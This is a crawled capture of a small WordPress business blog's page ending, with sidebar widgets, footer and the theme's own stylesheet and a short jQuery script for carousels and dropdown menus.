		<input type="text" class="field form-control" name="s" id="s" placeholder="Enter A Search Term">
		<span class="input-group-btn">
		<button class="btn btn-danger submit" type="submit" name="submit" id="searchsubmit">
			<span class="fa fa-search"></span>
		</button>
		</span>
	</div><!-- /input-group -->
</form></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://www.josephpalko.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="46">Banking&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="112">Business Advice&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="41">eCommerce&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="50">Entertainment&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="45">Environment&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="47">Fun Stuff&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="51">Greedy Corporations&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="42">Lifestyle&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="44">Looking Back&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="95">Marketing&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1">Miscellaneous&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="48">Technology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="119">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.josephpalko.com/2023/01/'> January 2023 </option>
	<option value='https://www.josephpalko.com/2017/12/'> December 2017 </option>
	<option value='https://www.josephpalko.com/2017/05/'> May 2017 </option>
	<option value='https://www.josephpalko.com/2016/06/'> June 2016 </option>
	<option value='https://www.josephpalko.com/2016/03/'> March 2016 </option>
	<option value='https://www.josephpalko.com/2016/02/'> February 2016 </option>
	<option value='https://www.josephpalko.com/2016/01/'> January 2016 </option>
	<option value='https://www.josephpalko.com/2014/12/'> December 2014 </option>
	<option value='https://www.josephpalko.com/2014/10/'> October 2014 </option>
	<option value='https://www.josephpalko.com/2014/06/'> June 2014 </option>
	<option value='https://www.josephpalko.com/2014/04/'> April 2014 </option>
	<option value='https://www.josephpalko.com/2014/03/'> March 2014 </option>
	<option value='https://www.josephpalko.com/2013/09/'> September 2013 </option>
	<option value='https://www.josephpalko.com/2013/06/'> June 2013 </option>
	<option value='https://www.josephpalko.com/2013/05/'> May 2013 </option>
	<option value='https://www.josephpalko.com/2013/04/'> April 2013 </option>
	<option value='https://www.josephpalko.com/2013/03/'> March 2013 </option>
	<option value='https://www.josephpalko.com/2012/12/'> December 2012 </option>
	<option value='https://www.josephpalko.com/2012/09/'> September 2012 </option>
	<option value='https://www.josephpalko.com/2012/07/'> July 2012 </option>
	<option value='https://www.josephpalko.com/2012/06/'> June 2012 </option>
	<option value='https://www.josephpalko.com/2012/05/'> May 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.josephpalko.com/welcome-to-ferretoutfitters/">Welcome to FerretOutfitters</a>
									</li>
											<li>
					<a href="https://www.josephpalko.com/three-customers-you-will-never-miss/">Three Customers You Will Never Miss</a>
									</li>
											<li>
					<a href="https://www.josephpalko.com/10-mentalities-of-successful-digital-entrepreneurs/">10 Mentalities of Successful Digital Entrepreneurs</a>
									</li>
											<li>
					<a href="https://www.josephpalko.com/how-to-make-your-online-customer-know-like-and-trust-you/">How to Make Your Online Customer Know, Like, and Trust You</a>
									</li>
											<li>
					<a href="https://www.josephpalko.com/social-engineering-attacks/">Social Engineering Attacks</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary -->
		 </div>
		 		  
        </div>
      </div>
   </div>
</section>
<footer id="footer">
<div class="container">
  <div class="row"> 
<div id="supplementary">
	
		<div class="col-sm-3" role="complementary">
			</div><!-- #second .widget-area -->
	
		<div class="col-sm-3" role="complementary">
		<aside id="akismet_widget-3" class="widget widget_akismet_widget"><h3 class="widget-title">Spam Blocked</h3>
		<style>
			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		</style>

		<div class="a-stats">
			<a href="https://akismet.com?utm_source=akismet_plugin&amp;utm_campaign=plugin_static_link&amp;utm_medium=in_plugin&amp;utm_content=widget_stats" class="a-stats__link" target="_blank" rel="noopener" style="background-color: var(--akismet-color-mid-green); color: var(--akismet-color-white);">
				<strong class="count">2,856 spam</strong> blocked by <strong>Akismet</strong>			</a>
		</div>

		</aside>	</div><!-- #third .widget-area -->
		
	</div><!-- #supplementary -->
<div class="clearfix"></div>
</div>
</div>
</footer>
<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
		<div class="container">
			Proudly Powered By<a target="_Blank" href="https://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>
			<span class="sep"> | </span>
			Theme<a target="_blank" href="https://www.wpstrapcode.com/blog/unconditional" title="Unconditional WordPress Theme"> Unconditional</a> By WP Strap Code	    </div>
	    </div><!-- .site-info -->
</footer><!-- #colophon -->
<script type="text/javascript" src="https://www.josephpalko.com/wp-content/themes/unconditional/assets/js/bootstrap.js?ver=1.1.3" id="bootstrap.js-js"></script>
<script type="text/javascript" src="https://www.josephpalko.com/wp-content/themes/unconditional/assets/js/custom.js?ver=6.5.7" id="unconditional-custom-js-js"></script>
   	<script type="text/javascript">
   	jQuery(function(){
        jQuery('a[title]').tooltip();
    });
   	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.josephpalko.com/wp-content/themes/unconditional/assets/css/custom.css?ver=1.1.3
body_size: 3673
content:
html,body {
	height:100%;
	font-family: 'Roboto Condensed', sans-serif;
}

a {
    color: #3c444c;
    text-decoration: none;
}

a:hover {
	color: #f33f3f;
	text-decoration: none;
}

.icon-bar {
	background-color: #f33f3f;
}

.navbar-trans {
	background-color: #3c444c;
}

.navbar-trans li>a:hover,
.navbar-trans li>a:focus {
	background-color: #f33f3f;
	color: #fff;
}

.navbar-trans a{
    color: #fff;
}

.dropdown-menu { 
    background-color: #3c444c;
}
.dropdown-menu > li > a {
    color: #fff;
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: transparent;
}

.brand a {
    color: #fff;
}

body.admin-bar #header-image {
	top: 80px;
}

#header-image {
	max-height: 520px;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 48px;
}

#header-image img {
	max-height: 520px;
	height: 100%;
	width: 100%;
}

.header-section  {
background-color: transparent;
padding: 20px 0 0 0;
max-height: 460px;
height: 100%;
overflow: hidden; 
/* Incase of overlay problems just increase the min-height*/
}
.header-section h1,
.header-section h2, 
.header-section h3,
.header-section h4, 
.header-section h5{
text-align:center;
color:#fff;
}
.header-section h1{
font-size:50px;
font-family: 'Roboto Condensed', sans-serif;
font-weight:bold;
text-transform: uppercase;
margin: 0px auto 0px;
text-shadow: 1px 1px 1px #000;
-webkit-text-shadow: 1px 1px 1px #000;
-moz-text-shadow: 1px 1px 1px #000;
}
.header-section h3{
font-size: 25px;
font-weight:lighter;
margin: 0px auto 15px;
}

.header-section a:hover {
	text-decoration: none;
}

.v-center {
    padding-top: 6%;
    font-size: 70px;
}

h1.v-center  a {
    color: #f33f3f;
}

h1.v-center  a:hover {
    color: #3c444c;
}
  
.well {
	border-color: transparent;
}

#section0 {
	margin-top: 0;
	background-color: transparent;
    color: #dedeff;  
    padding-bottom: 50px;
}

#section1 {
	margin-top: 20px;
	padding-top: 20px;  
    padding-bottom: 50px;
}
  
#section1,
#section1 a {
	background-color: transparent;
    color: #dedeff;
}
  
#section2 {
	background-color: #3c444c;
    color: #dedeff;
}

#section2 {
    padding-top: 50px;  
    padding-bottom: 50px;
}
  
#section3 {
	background-color: #fff;
	color: #444;
}
#section3 {
    padding-top: 20px;  
    padding-bottom: 20px;
}

#section3 a {
    color: #3c444c;
}
#section3 .read-more a{
    color: #168ccc;
}
#section3 a:hover {
    color: #f33f3f;
}

#section4 {
	color: #fff;
}

#section5 {
	background-color: #fff;
	color: #444;
}

#section6 {
	color: #f5f5f5;
}

#section6 {
    padding-top: 30px;  
    padding-bottom: 20px;
}

#section7 {
    background-color: #fff;
	color:#444;
}

#section7 {
    padding-top: 0px;  
    padding-bottom: 40px;
}

#section8,
#section8 a {
    background-color: #3c444c;
	color:#fff;
}

#blog-section {
	padding-top: 30px;  
    padding-bottom: 40px;
}

.single section .entry-header,
.page section .entry-header,
.home section .entry-header {
    margin: 25px 0px 20px 0px;
}

.page-header {
    padding-bottom: 9px;
    margin-top: 0;
    border-bottom: 0px;
}

.singular .page-header, 
.archive .page-header,
.single-project .page-header {
    padding-top: 40px;
    margin-bottom: 0;
}

.single-project {
    margin-top: 40px;
}

.home-feed,
.singular,
.single-project {
	background-color: #fff;
}

.singular #section7 {
	margin-top: 37px;
}

footer {
	background-color: #3c444c;
    color:#fff;
    min-height:100px;
    padding-top:20px;
    padding-bottom:40px;
}

footer ul {
    margin-left: 0;
}

footer li>a {
    padding:3px;
    color:#fff;
}

footer a,
footer a:hover {
    background-color:transparent;
	color:#fff;
}
footer li>a:hover {
    background-color:transparent;
	color:#fff;
}

footer.entry-meta {
    min-height: 50px;
    padding-top: 10px;
    padding-bottom: 20px;
    background-color: transparent;
    color: #444;
}
footer.comment-meta {
    min-height: 50px;
    padding-top: 10px;
    padding-bottom: 20px;
    background-color: transparent;
    color: #444;
}
footer.entry-meta a,
footer.comment-meta a {
    color: #3c444c;
}
footer.entry-meta a:hover,
footer.comment-meta a:hover {
    color: #168ccc;
}
footer#footer ul,
footer#footer ol,
footer#footer li {
    list-style: none;
}

#supplementary .widget-title {
    padding-left: 0;
	color: #fff;
}

/* === Tables === */

table {
	margin:       0 0 25px;
	width:        100%;
	border-left:  1px solid #3c444c;
	border-right: 1px solid #3c444c;
}

caption {
	font-size:  14px;
	font-style: italic;
	color:      #888;
}

th,
td {
	padding:     4px 2%;
	border:      1px solid #3c444c;
	border-left: none;
}

th {
	font-family: 'Roboto Condensed', sans-serif;
	font-size:   13px;
	font-weight: bold;
	text-align:  left;
}

td {
	font-size:  13px;
	color:      #666;
	border-top: none;
}
	
/* wp-calendar */

#wp-calendar th,
#wp-calendar td {
	text-align: center;
}

#wp-calendar tbody a {
	display:         block;
	font-weight:     bold;
	text-decoration: none;
}
#wp-calendar tbody a:hover {
	text-decoration: underline;
}

#wp-calendar, 
#wp-calendar tfoot tr,
#wp-calendar tfoot td {
	border: none;
}

#wp-calendar thead,
#wp-calendar tbody {
	border-left: 1px solid #3c444c;
}

#wp-calendar thead th {
	color:      #d8f1fc;
	background: #3c444c;
}

#wp-calendar tbody td.pad {
	background:  #f9f9f9;
}

/* Comment Section */
#respond {
    padding-left: 10px;
}
#respond h3#reply-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 26px;
}
#respond input[type=text] {
  max-width: 550px;
}
#respond input,
#respond textarea {
  border: solid 1px #ccc;
  color: #3a3a3a;
  outline: none;
}
#respond input:focus,
#respond textarea:focus {
  border: solid 1px #3c444c;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
  position: relative;
}
#respond .comment-form-author input,
#respond .comment-form-email input,
#respond .comment-form-url input,
#respond .comment-form-comment input,
#respond .comment-form-author textarea,
#respond .comment-form-email textarea,
#respond .comment-form-url textarea,
#respond .comment-form-comment textarea {
  padding: 4px 5px 5px 10px;
  border-radius: 0;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
  background: #3c444c;
  color: #ffffff;
  border-bottom: solid 1px #3c444c;
  padding: 5px;
  margin-right: -5px;
  min-width: 70px;
}
#respond .comment-form-comment label {
  margin-bottom: 0px;
}
#respond .form-submit input[type=submit] {
  box-shadow: none;
  text-shadow: none;
  padding: 10px;
  background: #3c444c;
  font-weight: bold;
  color: #fff;
  margin-bottom: 60px;
  -webkit-border-radius:0;
	   -moz-border-radius:0;
	     -o-border-radius:0;
	        border-radius:0;
}
#respond #submit:hover {
    background: #000;
	color: #fff;
}

#respond .comment-notes,
#respond .logged-in-as {
  color: #3a3a3a;
}
#comments {
  margin-top: 55px;
}
#comments h2.comments-title {
  font-size: x-large;
  font-family: 'Roboto Condensed', sans-serif;
  padding-left: 10px;
}
#comments ol.comment-list {
  list-style: none;
  margin-left: 0px;
}
#comments li.comment {
  padding: 10px;
  margin-top: 15px;
  list-style: none;
}
#comments li.comment .comment-content {
  color: #3a3a3a;
  font-weight: lighter;
}
#comments li.trackback {
  background: #ffffff;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 15px;
  border: solid 1px #eee;
  font-weight: bold;
}
#comments li.trackback a {
  font-weight: normal;
}
#comments .vcard img {
  border: solid 0px #ffffff;
  border-radius: 0px;
  margin: 0 10px 10px 0;
  width: 60px;
  height: 60px;
}
#comments .comment-metadata {
  font-weight: bold;
}
#comments .comment-metadata time {
  float: right;
  color: #b3b3b3;
  font-weight: lighter;
  font-style: italic;
  font-size: 12px;
}
#comments .form-allowed-tags code {
	font-size: 12px;
	margin-left: 3px;
	white-space: normal;
    color: #208dbe;
}
@media screen and (max-width: 480px) {
  li.comment {
    margin-left: -5%;
  }
}

/* Custom Buttons */

.purchase_toggle_buttons {
    width:100%;
	position:relative;
}

.purchase_toggle_buttons .purchase_toggle_button {
    width:50%;
	padding-top:20px;
	padding-bottom:20px;
	font-weight:700;
	color:#fff;
	font-size:16px;
	line-height:1em;
	text-transform:uppercase;
	border:none;
	-webkit-border-radius: 0px;
	   -moz-border-radius: 0px;
	     -o-border-radius: 0px;
	        border-radius: 0px;
}

.purchase_toggle_buttons .purchase_toggle_button:hover {
    color:#fff;	
	border:none;
}

.purchase_toggle_buttons .purchase_toggle_button.left,
.purchase_toggle_buttons .purchase_toggle_button.right  {
    background-color: #f33f3f;
}

.purchase_toggle_buttons .purchase_toggle_button.right {
    border-left:1px solid #000;
}

.purchase_toggle_buttons .purchase_toggle_button.left {
    border-right:1px solid #000;
}

.purchase_toggle_buttons .purchase_toggle_button.left:hover,
.purchase_toggle_buttons .purchase_toggle_button.right:hover {
    background-color: #3c444c;
}

.purchase_toggle_buttons .or {
    position:absolute;
	display:block;
	height:30px;
	line-height:27px;
	width:30px;
	text-align:center;
	top:50%;
	left:50%;
	margin:-15px 0 0 -16px;
	padding-left: 2px;
	background-color: #000;
	color:#fff;
	-webkit-border-radius:20px;
	   -moz-border-radius:20px;
	     -o-border-radius:20px;
	        border-radius:20px;
	font-size:16px;
	font-style:italic;
	z-index:11;
	font-weight:700;
}

.fa{font-size:24px;margin-right:5px}
.row-first{margin-bottom:10px;margin-top:8px}
.title-contact{margin-top:32px;display:none;}
.contact-email { display:none; }
a{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.quick-contact{color:#fff;background-color:transparent;text-align:center}
.contact a{-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;background-color:rgba(255,255,255,0.25);font-size:18px;text-align:center;color:#fff;padding:7px}
.contact a:hover{background-color:rgba(255,255,255,0.85);text-decoration:none}
.contact a.skype:hover,.fa-skype{color:#00aff0}
.contact a.google:hover,.fa-google-plus{color:#dd4b39}
.contact a.linkedin:hover,.fa-linkedin{color:#0e76a8}
.contact a.twitter:hover,.fa-twitter{color:#00acee}
.contact a.pinterest:hover,.fa-pinterest{color:#dd4b39}
.contact a.instagram:hover,.fa-instagram{color:#00acee}
.contact a.facebook:hover,.fa-facebook{color:#00acee}

.purchase_toggle_buttons .fa { margin-right:3px }

.box .fa {
    font-size:18px;
	margin-right:0px; 
	padding-left: 3px;
}

.box > .icon { 
    text-align: center; 
	position: relative; 
}
.box > .icon > .image { 
    position: relative; 
	z-index: 2; 
	margin: auto; 
	width: 88px; 
	height: 88px; 
	border: 8px solid #3c444c; 
	line-height: 88px; 
	border-radius: 50%; 
	background-color: #f33f3f; 
	vertical-align: middle; 
}
.box > .icon:hover > .image { 
    background-color: #333; 
}
.box > .icon > .image > i { 
    font-size: 36px !important; 
	color: #fff !important; 
}
.box > .icon:hover > .image > i { 
    color: #fff !important; 
}

.box > .icon > .info { 
    margin-top: -24px; 
	background-color: rgba(0, 0, 0, 0.2); 
	padding: 15px 0 10px 0; 
    -webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	     -o-border-radius: 3px;
	        border-radius: 3px;
}

.box > .icon:hover > .info { 
    background: rgba(0, 0, 0, 0.04); 
	color: #fff; 
}
.box > .icon > .info > h3.title { 
    font-family: "Roboto",sans-serif !important; 
	font-size: 16px; 
	color: #fff; 
	font-weight: 600; 
	text-transform: uppercase; 
}
.box > .icon > .info > p { 
    font-family: "Roboto",sans-serif !important; 
	font-size: 13px; 
	font-weight: 400; 
	color: #fff; 
	line-height: 1.5em; 
	margin: 20px;
}
.box > .icon:hover > .info > h3.title, 
.box > .icon:hover > .info > p, 
.box > .icon:hover > .info > .more > a { 
    color: #222; 
}
.box > .icon > .info > .more a { 
    font-family: "Roboto",sans-serif !important; 
	font-size: 12px; 
	color: #fff; 
	line-height: 12px; 
	text-transform: uppercase; 
	text-decoration: none; 
}
.box > .icon:hover > .info > .more > a { 
    color: #fff; 
	padding: 8px 10px; 
	background-color: #f33f3f; 
}
.box .space { 
    height: 30px; 
}

.widget input[type="text"], 
.widget textarea, 
.widget .uneditable-input,
#search .search-field {
    width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget .btn-danger,
.input-group-btn {
    color: #FFF;
    background-color: #f33f3f;
    border-color: #ff474c;
	border-radius: 0px;
	box-shadow: none;
	text-shadow: none;
}

.widget .btn-danger:hover,
.input-group-btn:hover {
    background-color: #3c444c;
	border-color: #3c444c;
}

.widget input[type="text"],
.form-control {
    border-color: #3c444c;
	border-radius: 0px;
}

.widget .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
    margin-left: 0px;
    padding-left: 20px;
}

.widget input[type="text"]:focus,
.form-control:focus {
    border-color: #ff474c;
	box-shadow: none;
}

.feed-title-separator {    
	border-bottom: double 5px #05A9C5;
	opacity: 0.1;
	filter: alpha(opacity=10);
	margin: 0;
	padding: 0;
}

.project-title-separator {    
	border-bottom: double 5px #f4f4f4;
	opacity: 0.1;
	filter: alpha(opacity=10);
	margin: 0;
	padding: 0;
}

/* BBPress customization */
#bbpress-forums div.bbp-search-form {
    margin-bottom: 10px;
}

.bbp-search-form input[type="submit"] {
    font-size: 14px;
    line-height: 1;
	color: #fff;
	background-color: #3c444c;
   -webkit-border-radius: 3px;
	  -moz-border-radius: 3px;
	    -o-border-radius: 3px;
	       border-radius: 3px;
    box-shadow: none;
	text-shadow: none;
	padding: 0.4em 1em;
}
#subscription-toggle, 
#favorite-toggle {
   margin-bottom: 10px;
   float: right;
   background-color: #3c444c;
   border-color: #3c444c;
   -webkit-border-radius: 3px;
	  -moz-border-radius: 3px;
	    -o-border-radius: 3px;
	       border-radius: 3px;
   padding: 0.5em 1em 0.6em;
}
.bbp-submit-wrapper .button,
#subscription-toggle a,
#favorite-toggle a {
   color: #fff;
}

.bbp-submit-wrapper .button {
    background-color: #3c444c;
	border-color: #3c444c;
	box-shadow: none;
    padding: 6px 14px 8px;
    font-size: 14px;
}
#subscription-toggle:hover,
#favorite-toggle:hover,
.bbp-search-form input[type="submit"]:hover,
.bbp-submit-wrapper .button:hover {
    background-color: #f33f3f;
	border-color: #f33f3f;
}

li.bbp-header div.bbp-topic-content span#subscription-toggle, 
li.bbp-header div.bbp-topic-content span#favorite-toggle, 
li.bbp-header div.bbp-reply-content span#subscription-toggle, 
li.bbp-header div.bbp-reply-content span#favorite-toggle {
    margin-left: 10px;
}

/**
  MEDIA QUERIES
*/

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See http://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

/* Small devices (tablets, up to 768px) */
@media (max-width: 768px) { 

    #header-image,
    #header-image img {
	    max-height: 380px;
    }

    .header-section  {
        max-height: 340px;
    }
   
    .header-section h1{
        font-size:35px;
    }
    .header-section h3{
        font-size: 18px;
    }
}

/* Small devices (tablets, up to 768px) */
@media (max-width: 568px) { 

    #header-image,
    #header-image img {
	    max-height: 320px;
    }

    .header-section  {
        max-height: 280px;
    }
   
    .header-section h1{
        font-size: 28px;
    }
    .header-section h3{
        font-size: 16px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.josephpalko.com/wp-content/themes/unconditional/assets/js/custom.js?ver=6.5.7
body_size: 24
content:
jQuery(document).ready(function () {

    jQuery('#quote-carousel').carousel({
        interval: 5000,
		pause: 'hover'
    });
	
	jQuery('.navbar-toggler').on('click', function(event) {
		event.preventDefault();
		jQuery(this).closest('.navbar-minimal').toggleClass('open');
	});

	// ADD SLIDEDOWN ANIMATION TO DROPDOWN //
	jQuery('.dropdown').on('show.bs.dropdown', function(e){
	jQuery(this).find('.dropdown-menu').first().stop(true, true).slideDown();
	});

	// ADD SLIDEUP ANIMATION TO DROPDOWN //
	jQuery('.dropdown').on('hide.bs.dropdown', function(e){
	jQuery(this).find('.dropdown-menu').first().stop(true, true).slideUp();
	});	

});